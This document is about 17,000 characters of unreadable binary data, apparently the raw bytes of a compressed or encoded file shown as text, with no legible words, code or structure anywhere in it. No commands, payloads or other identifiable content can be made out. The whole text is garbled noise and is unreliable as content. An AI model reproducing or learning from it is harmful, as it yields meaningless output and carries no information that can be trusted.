y�<y����%SHw�C��(�4����]�e�(�5rztr_H�>��ͷ�!��Ԉ�I ��V���ȟ�.�y��p���C�Y{�={�v�('��w�2�|�� l�Q D٫�;�F�@����K�ca0/����5[�����3ג'�*��K^a5�^.��GR5f�B�T~�!@�����%J�L˙���:��C��J�8��'�-Ҏ����1��)Q�"�GP�I�}� �@ȏ��	�S`N�4��'�p~J6�wY�ss����?�k�g��(KaD�&gt�j�pLT�o`�$,]����Ǘ�Xͤ�6���J�G豍��D�m���3���`���f�4x�����Pzy���2���ɛ�T
�q���&�����n��R2� �*�3'�������=�j��.�zr*@����݋�43*=$P�p��"Ђ ��,�/8�#>��@��M�"G���С��B[��҃:�"�CB��������;�����8�ڙ���w�)!��	�0�_����	�8�TӉ�@?�؍�؏�`��+�3����>�	j���n��+�������j��7b��I�7���Ѻb!�����1�x��h���
�҈G*�Ҽ���;y�H�ȉ�H��0�D���������uY�����S�,C����Ԩ��2 �����ڼ����&y����#���̓����f� ;c����� J) ���*3k���3�HO�T31�� �+������@�ѩ8B븢��+w��8�;�绵(+����뉏��d߱��ع�����h�0��@R�:�L����� 2�H�)�����ꊅ�7*�ä��(��h� �a��,6-Ժ�R0g�7�Q��(��X��@�}��u1F�%K��X��H��C�3̠�`�����t�H4�z;�x����Y�.���Q Ǜ�� �����$��&ˀ��)�J���*�O/� ��Ş��}Z�4K�9��H�Q�R��'QE��V�!?�w����� ���ᾏ��3胯����L JC٢������5Ca�A�K�L*�����؏�ُH����9�3P �#�O$������`�"�b���`)��J��x�x���"l��8Bn���,�nӎ���� �0�{���q�Ӭ.G������@z�)�ĕUَ�Jt�-�2��2�ԑ�(,����I��8���O����)	�+i����((�
z�{Zҧ���'�(03��#w�2���@�4#(����[UԂKÂj$�w�"�C�NiJBpJ ă�]���>�d���5F�{J눋���=��E�5�H�T��Vۏ���
P0��(G*4G�u��	������6y`���؄���(
����j��|���3��4Ա;|�1<�;���s�y�Ā����x�
� ��H�wxÁ�t�_���@��ڇ��8_�N�ͰM���`ߏ�	t�Y��P��Pи��p���(������w�p_�ȏ��2T�(�(O� )� lҏ�3�${H�Z��/(�ɓ�)�O=����'�q���"i)��� *��R�Q��m�(���R��[U��h�i$�G�K4`>*�"g܄�Y���\g�"�;R���;���F���1����x܈�P���氉�(�����(�����I��Ѐ	JU������a�^��X�p��X�B�}b#؋͋ �U�Ȍۈw-���:4���F�;��C=�1}i
�`��Ō���q�
w���Қ��i1��V��V�e0�1_�-� �V}�$̘	�Շ��P����J�p�Wg}�o݇bE֙���8�p�b�WdEVe͘��~�V��Ќ)�N�V��cm��AWqUWn�-�	m�׍�V��)�P�Հ`
	qU_�植�W���f�ۃ~h��
�, 32�[Rє�i�[Q�à�-�����9!�ur�I(Fb��Eظ\c,���D���<���j߱��Q�0}\��T���X��	�	� w�	�T�G�0)�T��q�	�Ж�9#�PL�����Xm+�/����^!l�X��P�$I*�}�m��,�H��Ȯ~9c�û�0���ޓU�5L��Ф���͘_64W��ٝ�zЋ��ae�a��`=�v��Ň����v�hseh~͇��������d�iy=nN��}XW�N���E��~�r]�M��0���od�Q�8�-��<����6nr��6/�����&I3�6�~B�lI�� }�[���г) �wji�����-�� 	�Ȕb��%��>�AqR� >8�5�\'��"4��݄<�����P�6�@�����b�Іآ���9��	��(ĉ�,B����C#e�B����� ,
�XL���PKXI�Ug�Uz��X��[�А���|�%�b�՘
~�
�=�0��m�͠�@B-��ր���noN�Ym�yV�h������Xd�V_sMdyŇDFou=mi՘@n�P�������^�)c��xn�V�wϨ/E���ƏYl��./�S�>eY�h��}=��H�X2��������*=-���R�����N;��He�?y�/�����E+���?FS!�܃øG2�<�c�<Ȕ�eܖxa0U(�
<+����
���P���b�؏k�>�Ш�U���R#�0��^�>̢�`��l�P��&����Y��� C��M��H��M��:\y�����e�2������J�΀��de|���Vmbewh�o��n�e�d�.�}}��ei�gM��f�^o��mmd�w������Ѩπe��k�����
&`Ҽ�7e�ތ������ϓ�S�+e3��=,8�Q� ��]���gʠ�}���p�
:�� ܤ�-�?D���>%;��4�g���d|�>��0��WK�x���� �����p�젬��h���.��渶�����	_X,l��b���������"DLn8�jh��Fy�T؀a��Zw�	F:�� ��M�k
Q����:,�H���Pڨ��j1��1�P�O昸�pp��tPzm��~8�[�?e��$|(nxu_Mr���$v����r|�P�wnp��ކ�R�e{(��wu�veWe'7��N{��$���e�s��W��(��n�GVo����k�+�%��sP�֐�F�iŋ����礰��!�����}��ɤ٠��[���`���f3p��!8��o���ۄ�(~�j�+a]W�C�<��M��$wd�>��x��x�����Ȑ�������0�H��H�	��
`�`SH���������6�dh�j���0��ؔ�����:��lz�p�	�銀���ĺ'���R�)�얾	��
,c* ���=,  �9dX�<�&�|�Y��7��Zd�� ��]ܘ�ƙ��B��!�FϡaQ�F+u
�%��o�#������[�NZ�>�, ��U �-,�����n;��1�e��'9��+�L�1��w��$���dP�(�k���N��쒼�c�'����2��^M�e��[_%��#O�/��ZF��)s���Ta��F���F0��4?��Q21f�2d6��G^�S}�j;��g�s��o^;�Oz�F�D���F��[;H
�����H��T�h��Ш ���	�����	�T�h�Ih�︛(
���N ��K O��I�\����T���P����X
����@��D�ʈ��J��t
��Bh����K�[,���g��-���G��xwƂh@K�h�łX䫮�R����̸�L���hH��p�O �Z͟��9�*HK�����v���vhi�e�)I̞�,�ʁ���jǔ|̶�Ќ���*ǩƩR��ɡ������ݑ�1�=����[�6�sd:�ɣ���U�Ĩ���&����6V��޵���M�A�Gt�[�i��뗸�Ƹ(�F6��	���L�aP���/I(R��?�'�$O�X,�҈I����ce.���0KE�o�o�����ŀx��w��Uď��Qu~������E3%/V�fxO�za�L���W�%��K���(
��zh��� ��&Pj^v]�* ���R�
�}���@B��`0���V�k�� kĂ���ͶJ�;�B�7�Ė�̻��țH�\{F����ȑ� qB�_K����E�\�;ŀ��-��/��Tl�Ό�z/�
Z� ��ӝ�����h	Ϛ�����p��q�(/� �e��|ĩ��ʤ�8\%�q2#�5r]�KB=w��!�� 
$�،����Ɂ��	��(Р�̍�`�Ģ��HN�u�	3�z�6C�6*��(��b��tr�H�N��.����Y8�f�O�@��U�k���H�*��H�j���* ��c��k��N<��K�R`�D�Ζx���5I���X�apĴ�䇔9�����[��Z��E��:�PH����%�v�X�'޽������X�4N�w������L@9�@���I����y��c�,�L��S�̂�O���w�����؊R�k����aBh��(�g̀$�\u�X�UL,PH��d������掶����]j�g��n�o�,��I.*��<+�Ih�� �ʙ�XO�S �`˗9�Nȸ	���G�)������*�!��]���[�މ+���ҏ���b;�RzB?0�H��I��8��JN �ת��ԀK�D��в�K[`ٽ"��Ny�ጹ귘O���
�h���޲*��UDܰ��ƞ�>�t��Tw F�8�_�e�6aFF8��a�O&2	ǔ�:<�)�r��cٌ�p�����L����̜�Y��H@����ɕ�,�D�:�bؕ�8��x���W�(��i�>�Ȯ�(����R	�
�
Z�+� �Hi��
k�9�[���<�S�Lܯջ�Ȓt�����kd����F��iڌ�Vၦ�	��8̳��ٙ���A��z��L��ݚ�*������`�ܢi�l�8�i��͹lR��]��NG�wuV��7 �/�Y!ߜh��$X�9�7�8	�]����h�2�"A�LN�����ϊJh�(9��n릀��=Ro�q���쾕���j!Q�:�3Ɲ���k�F)I���eq����o�Q�s�&�*�A%���X��L
����寯�(;ݚ竘�����棨����%�ָ=�4(��쪛j��`)�$����K��,��H���ʼ�a���(�_��&���������$��c�I2g0>d�c
���Vt��w���������~�����]"hY/d�����D��,ǟx������t���-m�@탱�0���yJ�q��Z���k��ƶ4����e����8M�|C�
�$��N�0�ؔi �dt��|)ف����F���.҉��Z��1�m�G������j���6��{:�k�@ac9�ߺV}Y)"�n;b�=�x�RY��&���?��/)Вp�Ȣ�Y��C�ˮZ:ߓ��Տ���Z>lSP�*w���ʗإ���B32\-�=��Ň�T��/~ʿ<Ʌ'�&_&�󕉏���S0Za|Cb֟�^U��Ì��K>[��N�V�[�M+��ʀIڂ�/� o��`J(x�ΚZW����i�̡2J���p�&*���J4���r�pİK�
�|K��TK����(K	���L��ĸ(����hT�LI�`���(��(��د�h��h���.h�����ԀN��ʯ���ܰT�����J����Ȩ�ZGy�
����1�C��,��wʂYP��(��褜�2�Ip�-�K �Z���ݙNI��ݼ�U��	�Ҩ�"���AHșȯ�Zh�[���K�L��D ��������<
���D��l�Zl������h�ɗ����m�X4ES�����j�R ��"�ouO�	Z��x���"-R�,V����+�<��I�XZhIe�������,�z����;9Ay��z;IFd�K�	�,��t� }�(�~��Њɜ̳H4و��wI��J"|˩��tM	�p��J�t�ɝ�I7mW�h���������M�܌�:�L���~h��ԉB�L�J�N
�`Ȥ�ѰTѼK�Ã��Z���hO�h�P�~�P�Δv���h���ù�j�4<��TC���� �����������INI`Y�����ΐ�HZ���D���d��-����_�혚	�,DB`�B4���˰��t騊E�r�)�1H�OEXƭBZ�CWi�Uϙ�i�K �Z.�wZ�-�
�@S���m�Ei�j����8��X*`Q��V��,��"�pn�vjca*���Xh��8����0��K&��Sy��A�߀���ˈ��� ��+�,���I�p����2%��<�|˸��	=·��I�<�ɭM/8���ʚ0�8{ ���M�L8�	K����L��ʠ��T�ͤ�(���L�M�( �( F��)�� A�J� `�L����R ��X���V��(�ZP��(�"��Fw鍪�����)����-Ю��ˍ˾(`��ՙ�Y���8�J�T��nM��ɲ�.�ym�Hľ8��B�X8�S����j����4�O������"လޖ^�Z�U���:�T�kuY��l� 
��-�@	�l�S�]�ڕL��Z�!�R$9�#E�%��T�&.R!����,��ӧH�	ƈtb�ȑ����-���������d �?�	�D��_������F�w���׳�ʸ��z`臭ʷPɔw��ʶL��hۚ�HQ	$t�{� IY�~Kڠ?� �&,��d	�I��̍�֭K� �$2( �h�@��M��d0��d��i���$�X5CCE�C��@ܢ�4B��I�!����N�P	�I���i�uȄuHN������b��A�N�ɯ ��,C�TPZ��!�BOC�������8愪�T��T%�4)�Y��֮߬B�n\˲����.9j/�@�� 	0�!�������/*@��.w��@�<��R消�Hʂ$J�-��IZ�<���	��I����|��	�<�|o��������;��n�#�vւ�Q���>H�Ȍt?��0�I0:/�����/<��a��Ո���4�����9���2�������̶`˳|�j	�PI2$JV��������)Cf 2��\�KI����X��XF��z�(CB-Cޘ��Jv�K~��ɸO��*8aN��D��C	���E�a���
�h����88��J��-[�%�-��w�T=ј�x�t��H��KL���`Ͻ=��I�<����JOU~����,ё�O�w��u��h�f����������SԚ�����Zi�E�+.�@l�:��.	��-9!֚�
��:
���=�b"f��A��H��I��dN殴�&�"�+�X��Xd�댘ۼHM�;�と�`��sޥ���[�eHgJ�ǲ"k�D�1>+z�����	͇��"L
�Lc$�u}붜J
�$��#��H��B�L�JU��w���$�$V;��d���K��Kɏ�|�������ň���<�*l��J�h�s���8�㍀dI�'d�&��~��|R��e607m7���<�d*�����b]�!]�����ܱK�D��9C�J��[�����[�˝�Y�� �-9E�O��.F,QסO���P˵�UB��һ}�d��9�m����� ����V�&E��l�&������;�`&b`�z�<H�Mڡ�I��������I�L���K���w>���f���8^Z���$���&}z��Sg��J�*k}q���;�©L��,,�a����M�G�����ɤ�Ȝ�~�L,�2�vJ��_D��D��?P� �������L��3�G�����I�W��O��?�O��D{�f?�����3���O=�����Z� �g	�D�(�������H���# �\؞����N\mF��O�c��N0��}y��:�t�TO�G9�p-����*��kwDET��c�^hQ��Ċ�Ċ��[���ױ�\K�0�UԚ��z "j!��u=-
Q��.)�/���	��$���ȥ~��狰�Ɂ�I���]�r(�r�ʈL��,ֿ����>��K�I%qR�b�;rR�;A����ӥ�����dA��	�)�p��b����sȊ��G*\#��nc	U�ɡ\���h��k	�����`��p˴�Bk?n��|�3>�s���س?�3�Ȅb�>�I�8����ZL� �?�w�4�5��>C�����	[34�< A����<s%L�0�J�H�u��6sG�%�8�-Ht�Ts���ߡK����ϛ��4�����Dqs��9���	Oɀ|p��O�0��C��LU��"��q�u�#a���
cD���Y��1�\	�:���]��lյn	 �"n]=ۅԿڕ���V8ʣ�˥EJ�
TGu�
U��]uq9Bf�x.���o�H�	-ϋ.s'��/���ƻ��8-�����DH�p0!w2(���ψ��`���7}���t�ذ�	��|��z�+�`��J��,���LI³��0x[3=��>��3y?��|�
��|��H=w�x[s}����0��3g�?�w>�~#��@s��p%x�>�<�n��D�4�4E�]��M;pG�̍����T:O;��,k)0�k��sى�>�Q:��"[I�Z,���S����p9*�F�����YK��cA,�)Q2���|ɿ�����R<���R����?��cq�wZ2�pL���SF�}.Ey1^�5����8�_f9�pV��d�艿x
I�hP���pv]p��JI���n����$x4j�������b|a�6�=����dѭ�-��S�U�(�{��
	����	h���h��Y�6Tp|筬̨N���՘}� ���@�`���q{W�
,U���������N����8Y��z�
��)ʴx(��u����I����Y���89��`���0HM��\i�~��Α�('w��4(>�k������ 9�i�:N��D�O��R궻�B���GB~�����\)Ĥԙ��b@�k�)C�4���j�.��o㛁�!,���|��JI �ί 
�X1�@T�)��n �ޒ��R ���TK�*`[�QJ�
��o�����=T�C��B�2���-�"�z�-��j��L�A��8�(	��ة��X��>P�#��(!o���PȈ��������:K|�hD��)�L�d&	g�w8L��pG2���»e�Q�#p�\��
>���鿠(@��Ha氨���n�&�H�������F11��H�'*���X�G��m,l�h�
��t+�t�,�"��ՠ9��89���<��8��ta���ɩ&e8k������0h�qd����g
����Ǖ�2�ƒ�t��e��3̪@pb��D��:�C�O����g��D��5�J�l���TF� ���̝�,Y`��X4����/[ĝ�w��Ҽ�d���y�"������l�Z�a�]Z�.�"j ��~�"�A�o�p0I��%l�QbA�(��(���Џ�(�+�m�Ԯ�����z��JHا��茳�H�n���)Հ�ʉ�ι$p���[��,�;�KN�(����kL��Q�������<	�䫍��H���(�B���(˕	�KE��)�i�ja
�D[��x��d�c`�s`� ���8�L�����
)��*�whRR��j�� ӳRi��j�� �0X���I�������I� Cԣزr������ȁ�Iͧ�	�\6�vz{�Z!�Q�޶����U�8�BI/T{���0צ��$3�`0��XMa�;cn�>/ �v�`ˊ��� �)���V������e\B�(��#�ܙ#   JY�؂��@N�ںH���^���Z) ~弮1R�n�
>D'�Ʃv�(�,�FX�<,�Ho�C�ԁǞ����+�Ȉ��� &�a:Ow�by���֪���x2L��yZb�r�����Y_��P'y�b�I�
������I�a
�䫈A�N�Y9��j����XM�&���DH��Y���C
�O�O��x�Y Ϻ�{�\�w�:��P̚|� ^���eȉ�Rɉ��zL˳�쏩D����� ܲ��������S5/����|ٟ�Ud.�;s�qL������?/�f������)C5f�_tS��FP�F�f�f��W���@�x�w퀍(���L��Y��0�ڗ�Ko��F�|��X�O�~C����i���:�0�I��^�I����@ �'�5,{��po����ҽ�A<�m��K�6�J� 8H:�b
��B��*�

�	N�V�m�S������{���h����֐�񹊈����`�^��d���{	��	���Ȁ���0n�M�O�H��@˖���V�L�N�*���4��ɫ��Nh��� ��垻@��)�M���Q��^��x	�Z8�wX���kҷz� �LI�����CR��(���ʮ�A�ъ��ʳn���Z�PN�f���[���!�yJ�[]��|Wyb�W}�
�}#�y2�Wq.n49�xr����Ɏ<ST�^�%T���(Vy�fiFp����;�k�_I*��ל�Й�:0h����P�/h�ىc�,)`���l�V�X��k/ ��y��mfeL��p6�r�����Fi��;L�������ŝɥ�9(�VI�;�+B��Ȍ'm�/+da������w(��?��Kn�l�F�W���{ݿ�#�^��~��y8��P���BJ_� Ȓ����Pț��I`m��Mn��UN�ڈ���%8�h�������C����P�(�j)�&���(���[u���RY^Ϥ&>д�Rq ~4ŉ��tD>�Ry>�i	�x@O���f�8F�gΊ��vT�0_|/2W���CWhx������4|�iJA�\mH���X5vi�m��v쁘Dm�xW�xWVk��芣X�wE���I�h���w�d����MÙ�ʫ��o�-�v���$�L�� ���ę<D�0d���O.&OTIb�@��M,�j������V����6)����B�&)�G�C0��`F�4I����R�"��#v�dxgv����Fx�פ��e�y���z�G�������)�L��N(��g�Ή��I�z�;`�J���H�B�������`�'�珊��G���������C��{�瞆�p�c�L�_TH�x�q'qh��H��I��Ì����)�i�*��w��ʤ�u�at8��F�?t�āH��ơ��Ƀp���w�8�l��xWVyWd%��ؗQc����x�lv�z���U~��v���8��W�8U�X��3V���K����&�Ÿ��Fm�K�Ĭ����j��ʫ�捭��0���*�������& I� ���M�X�,i�(J���&�"xN(:�F��\m�H�{$$�38�Z��Q-��H�tI�")D������y����zj#��W�q�yz)�����Iy���ƨ�w�+��i�Ɖ��e�z��	����[�)��)_V���*����\Z����H�g;�G�ʥ���p��p⥘�H_R�y�Vh�|��Y��������i�!�8E>^Ǘ(R���L��a��በ�\Y�&[�|ٳ?�Ÿwr��Cw�E(���v@;����V�R�ή&�����4�/���4䏨{[�3��CV��ȁz��fȃx����&��؏mm�❂8��(-���:ɳ��������ڳ��Cw:D
΂��*bF	��M��"��h�>)�Z�]�<��U�6(���q�i�&I���dI����nj�zI�tI�md�8b�C:�SZ�i8E�k#x&�6�gN<E~��yZ��ɇ�H��ȕL	�H���n�(��+z�i�ɑ��	��i��I��㾣n~�y;�	�A
K��ۊގ��ڡ#8�Y�J+��e����@脶C�s)��=�V�
蘎�ޕ�������d谱A?H�ʠ��\��0�Ȝh�
(�<�&��Ϩ�w�\�5�U�Vv������|�O�wv[��Fo�aW�����O��W��i��h}W���M�R���dmָ��ؙ`����ܴܗ�z����H��b�����>����ƈ��"�ނ)�#ͥh�Z*C>d&>xd�H������܄� �1zd&i��HH�9<D~��g�7��E��?��{I�8I���F^��������d���甮���)�4���N޸w|�����	�ȉ�ah�����}��9���:K�؅�Ү�w�e��=��H:����E:����c;�(�ם�}ȏ|��=��I�����)����靔i�E�>��>x������ə��m����!��d]�{���vfY�D�n]�3�w6ݗc]�wN�D��C�a6�-�+?�k��?����I�	��I�D�� ���H�����!�ɏv}���n�8��h�����)-����ʒ4�5_��� F,\��)騈��	+ eDXe(���ʓ�
�D߾~N�J���Z�1C0����'i�騒w�����C08���&	ն��NZ�R�FN�zx��0�&އS���hg� ���lx�S���H荶(�:ɓީ�h��ȁ�]�݁���h��k����)��	��h���m~�6띑��[ڻ=�^@�@���	��K��U~�X��Ⱦ�����ۏ�)����������m��MЁ2�����Ȇ�Ȇ~Ƀ�уl(���F�W����m���ѳC�������l�
��H.�da��I��o�i�@鋾��H�wJ)-R�K��K&q٢
�����:���-6o�!�`������Z�E���h�ڨC���S
��c�M�A-��~죠�ɰ���C&镬��)��
���Ͱ�E��&	�`j�9�yNEh| ���ƙ�G�p�ǲ�k�qXp{�� ��h���߇�ɐ��/I��O��B�����؟{��	�Q����~�y\����+����w~�%Ͻ��1��[_Zh��1޳��)��Q��蝂��=���I(���|��w��&MP�*]�<�,���1���Ξ��s���G?H���X�i+͐S��� ;��و;Y���3<ۓ;�=��ǎ�H�Ix�I������@)�|	�*1)��0%Q��f�L��;o�έ�3������ M�@
\� )-<
>33����]Q���鐅;S���CXِ����I�@��RсE�*��Q��ni�W��cZg����,z�zfg�xV�-�,P�I(����<i'����K�t�� E Y���i�w(��@H���~J����������g%�};X����߻��MR��yR�1�tI�t�t	�t�t�t�zɗΑ�(���	ޡ?��H�o�|(�tIu(7';�)=W�Fk�FoF�>���S������|�?A	���
S��m�U�)�
�Sn�bX�m�$F����^
����>��L-��B��|�ż�93?�ߵ\E���_�^k��O���厪Ȋ^I��2C0�7g	�h��>���Gf*�l� �� w������4�۲FlM���Jײ��(J3ɕNՕ�i�ڈ;�>0����H �q/A~�Xp {h��	\�EkM��"}0��T�4�\��O��p�I��I�T���q�߾�;�����]я	����H���&GT�h�&�BmȀ�	���o�����H��_��	E�8�SEcTo��`�F���֓>o�f�ї���	�N�0���'q�Ċ0%������)$ʒ<JZ�>,�b�J��˰\��� �0Ʃ��3!�� �*w|[�\��դ~V�7���H��V��Ȋ*	
f�W�3�PH��p7y�����pX�2H��#u�k<Ii��{Z-�y��ԕ�W[�귒�9'��U�ف0p�h��)�F��r���2W�gW��0�����E_v~h��pL������4��R��_�*=�f���I��߆tɁ��BI��ޭQ��)�
(nu��FW��薈J���qb�)J����*L���4 �+��r	pp�	@�(��
�G|��f���w�v�����k�2�<Q���%��»�<����ҕ�E�����F_�[B���R��E���Ҁ;[(-΅����d�e�������j�
�ԣk�&�č��e�<�S.��sF���_xU#�`˶�v8�CO���Ί���=U4�o^�3���5�c^Յ�R@#��f���2=xj-;�Sp�q֪��i����hY��Ê�ؚ�A�/�U2�bA�Y���N���Ό���
��8(�i�H(
���w����y��Xi��(���d����0���뉍p�
�G<�
���iǉ�l`����̱`Y�����L6l�L�qk�e�i��q���������͕	����ڍ�	xĴ��C���	űe\��u���͡=�)�{�����މ���F�i],�D��[�����ݞ��E�_��m
��}��Y�{Ł�(�J��|�ňh����l�	����X���:a4^�+G��\�ν$e�S���S�L}nw�Pn>J���0G5�2C����j�o���8Z
��dSE�R8��?�W����h�
8��0���������x}W	�� �
��8($���(���B� ���ʏ�� �&@���a������%�-�p{�����ʄJ�G��-�z��r*�����P����!ဲ�zI��a�[�����i,������� ��`(Ǎ��+�齆��ὡ�F��mǖ1�� �L�[��/"�&�$�r����wA����Ĩ�$�p�d��	��6�:gl�R�����#=>��Q�/�19e~T�1��T�O�1Vo~R�V�>9J�Q�����CH�'���;��J������#x}��%+��@��(���c@診)ʛ���y��p���Y��<*�-I�Y�	������ͳ���׀Ɂ�䒨�و��*����dh��A������J�����*�Aܾ;����ȷ�z������x?4e�����-���w��z?M��3�T�OC�������}���K�ل�6X2����?N��8�0I�2���r����H���ه���N��໓d�g�Zs�~����/�z�W��!%�Y����H�$��K����Hw���C��68�fm�#xB����+��(O�)��hɬ������cJ�PI�@ʣSI�I�הJ�x�D����I�X������<��Ј\���P���ωl�+�����x�tL��j��!��w2��l�!��$p��4���\��{���l,��hZ �����b�k@?NY����~`�$<ǒ��C�$��4����O��X��e��� N�(y��
�r�HKd�
0������>��\Ƚ$|�Q����L9�}��SDN�L��1:����q���P�醻�MD̀�9���g�O�j_�d�S���=�7�螩����:��8�'�Xb�A�1��|耥<���H��٘ȫ�I��6�V
݌��h�[�lw��I�����1�K��-d�'�7.Z*K�暁�l|��E%��b�	)�-�����;	/I�M��q�(�Z�����"�*�՝��Y[��p���d6����M[0N�B�	�,����ij $d�[�y��Bm�'�-�@���J�P����oNY[�}Hx	|=H�qR��s�����8Ѝ�r��t'��	I"�C�1�˓N\\�T��=����#�������'��僬(�<� `
��;��$��ۘ�BJăw̆��R�����~$��i�<�<�|5$�=#El��؈@��|k��#�x>�x���+��\������x�r-�R�^k+:O#��+�,�H��z�j�?J�k3�0(�`㉳���XU�xm��8���h��菳2Y��u#�'(I�r��bZ�z�����Q�I�ώ�:B�3zB�H$�~���ɕ���O���g�^w��X>>=&UB�m^-��%Cذ��9��R����|�i���*oA�sɹ�1wn��!]����꘲Ѝ\*^�yfK�k�=���Z��j]��3S+��\^ppS��g�H�M���苫�x�%�ٚ�al���o0z�G	��i��-�9 M��yӝ�X�n�[�]����'荿P���7	���~<�d���$��@�*09�k�����ܱC�t9�Lm]xQ���<�E�L=B�α�E��6'� �}�x�q9k��Dv
J�s���vz�q��6�w��̓ژ�(���ƃ�ɒ;��j��h�1hw�Ǹ��ɘ�����h�� 	� 	�������������-����4��,��Y��Iی���
��휼`�_���I��Y�*�[���I�����6����6k��`k�l��=�������9���8�q~�bx���B��O�1��F��H��mꦑo�;ܵE��?ܶ]�iψlom��a?�鎍Rh���[α�	�ߞ9ݳL�v�	���Ϻ����@Ƃ`��h��Ǝ0Ɠ�/ �����ͧ��^����t��I>wۇn��*�
����y� Ꜵ���I��ۡ��o�ܭ�j������hn����iX�}��=o�qh�V��n V��m@m���P��8����#o�^y���VX�;\��>����o���To��^�cJ�}�[{�[��n���`����8�`��d��R���[ 9�y[ŊJ������>}��k����j�.H���n�����ɑ�#���������
5�u���Ͼ9��)�2�͙u������w��9��X����K��+��ٟ��PL��
:��e d�����e��?r>�<��{x�M)EI������SO�]NЎ��q9?�xq>��� ����N���S������Ĩ��:Ƞ˹`�0M�����ة��h��肶���@��aG��Y	:N���͹=�;@v������A�ĩ�J��M��;��ɡ������b�����퉅��!���֐���`pn�(��(��w�~�}0�p΃���h�^�j�[�n*�E��_{���V�5��`�n_`�bX��`��1����=���<���κ��n����8��hN�+���	E�٢-���!��ٚu�y�����\��䆎��q�����킡��o�o��ʌ[���"A���^���)�ix�ܰ(b��A)(":��zp�'?�%�p磨!e:�:Y�U��GY��q���]��p��q>�r"� �w���+�+RH{ L�1:�}���
�K��̟�6q�|��b��h�4�����0��%Q"	����y�m��Q��<��o��.
W��J&Lp�>��9��Y��k�d!�D �����+�!�B:�c.��(��y��0(���8?��P���t.�m�B��M��X϶��G)P8Q��/�>Y�i_�.�;Q�;֨�p�;r��מ�e�+��Ŀ���!��K�<��Z��K�j��ă��Z$�8�	+�	^"%�#=&���w��9��"�^����&������I�W!&0��+�.�A@�s�~�j�����Q^�Sx����QX��b�C0��9z ��B�1�lx"�!#�`��E��]{1X��� ��"(���^�Xy�����>�J��r��>�+���dO;f�ĳ��$��)��_������S�����̏.ȏM�%�؃�q�+0=Q#5�=�������
��&
��6�.�.���y&y��Z�� fH�����7���0�F@�wb��͢���w�nX��cH�B��z���9&2�5O�!S�/�V�2,s��Q��/�"JP�a��Q���@��P��3d_��n��!�jXK�N�&�掆2�����'K��2��S�/�����������C�n�ScM״��o=�*�>����d���6`Sor&�����#�k�j7���4�v�ϰH%H��0 `z8c0<�9��(�1�P��;�1"!:/�c�D_�/����0	�*#:P[�Z�Rx���w 9$��vZ�� C9�C�qKj��jH�,
�"Z�h�}\��2Q�9;ȣ�=��N�]c��(�+��dEW��U󾠙6��>mBN�D>��d�I�z����/��'�7��A��	���L�����i�cN���9| X�H�i�Ii�Y���Y��e�U�I!AsID�x�b�s9�`���J�22#��H��nC6d�����`[��DJt��LAj�2
�M�<���<���Z<�Z���+H�\T�1�4w��j�+�ՄF��^��N�Қ��N�I�����6b�6o����G��7w"��=�����S/�Q'���Ҟ��W @��I��E�|0���Q`�Y��EQ*�$op^r�R�usn��Rs�i !.s1E��m2�$�X�J"L�qX�2�����I�T@[����N���*�@ĳ �KB�����CS��2�?h�l����;'�V��^oV��^ނ
i3��FmFn�_oB>g���~��;O���r�����wPk�᩟��9�!�9�i��Q����+����;���rA#5I"�j��)��!| �7��P�2��"����D�bP�f�&��R����ȅ��+ }o�?T��y˳�<^���u���]Y�]����h�@Q]�x]'��V�nym5]��uȃ��>����iX��SFx�.�[W�]���Hk��
�t���$���ߩh�bX�rh��l�)e%��(a���+����*f�.�n:P	A/u:�#H�Qw��9�s 7���*S���m�Xi�{ȃU(��H���!J�/����~�De���09�$ ��<�U���NB����u�+XU�x�l� ȍ�Ӻ�L���(�}�ggq&gsFgufg¸��X���gw�x�xw�x��n�Y�>�����{�<������o�����o���c���'�*7�DO{O�W'K��ߍU����!�g2��&rQ��1��!�b"�%I%�b���_�;��"5��x�w��1��{��!�w!�a1S(2Ѕ�*$�����]��^�/�AJ��(˟Fz�_x�P���&<��l��/��,faV����,��F���s�q�q�q�qq�q#�xp�r)�r+7�����`��C��%gr'�s9�s;�s=�s؈�x�U�����y�ى�Hr?�tOt:�r&G��x����06�yh����9�ga� �E|���_��_���kG_Y��(����A�#j�UA�qI�S+���	��	�9q/w�?塔.��H�_H-0�Ȃ�ۼTΥ,@�gZ-�e���_�A�D��NdH��o������ ����Qylǖ�`z��݅�p��ķ&�5��s�X)��E��e�>�U>�|�dT��@6M�g�<|X-s.��J�����9ꍨ����`��؎�N�f�[.h�%Ӄ����rK]#�8�ur��ތ�L��(=bP#5�!E"M�j�D!���2�C3��6�11j,5�0VjK~]l����<B�˦5�w���lG���r��V���Ҧ>	�������������� ��ʁ��8-�*1.���*���L��&b����(�*��b����B��(����+��ټ���3�i�E�����l���:��1�������N��D��J���D5��h���`N=��ſS>�0i��Ƴ5(�U0+E�hv��Y2����:�|	�:�\���1j��I�eDq�Uګ�4�J���߰�=������HP�p� ���gC��� ���wկJ���혪�鐞��)������ȼ���J��B �@�b���,9�� I�#$ra�Hf�;�5����o��֗����Gzc�@�D��~�p��Ԩ��k�g��;\Zb"P�&�k����`�͜�,YΓ��I��F�� K�?Zވ����en�?�%\�ٕ�]��%'�"IN`r�B�����.���Q�^��HיT`���+�66�_���b�N����(�*�2/MAӿ����"�����w�����H����oڨWN}�+9N��:	���]���[�j��1l�F�Ƨu�_/f�]ǧ<����ܒ�,�є�i1���,�)mo +ƴ�S��V>�r�1K�>��V��gF��T�Ȉr������i�#W�������s���Ht'�x�#��;���+�̳8�꿞I%��iӟ�i����i������n����k�?�1͇�r��Qʘx��4��'�ц��i�M��m.�T!ۃ[䔂�U�\)�w��n�������{�S�B�2k�A<i����Ik�y�n����S.&?�Pܧ�P;Ŕ�Y4j��G�H���%N6X�#1���3Ҫ#޽�%ߟ�ؼp��4�˕���*�U����؛�(	��?pn�v������P�Ș��vH-�����h����	��=��Lԃ�����8�Ddm�qC�rz�4DC�ȸ���[�)�M���V�ָÉẍ�́��iQ�>�H�İ�9?����n�V��w
���L�SDԎ��۫��x���Y*��ܙ�rL��ه����:���I�ʘ��(�-I[�B �bT	�=yŒ�+�e��B���������M�cL��8h�S�;���I��p��[����}ׅت��~���� A���-�+���:�(i������a�!�ϡ��`��b��hm�Fʈ־^9�탄5��5�;�����g����;�[���jC�t��4��� �	��@젦��O^>9����S�w9=}��|x'DI��+Mm�Dz�S�_8��&�K� Tn�8�.��l�Y�A��:��zb&���!��-3k������[3:
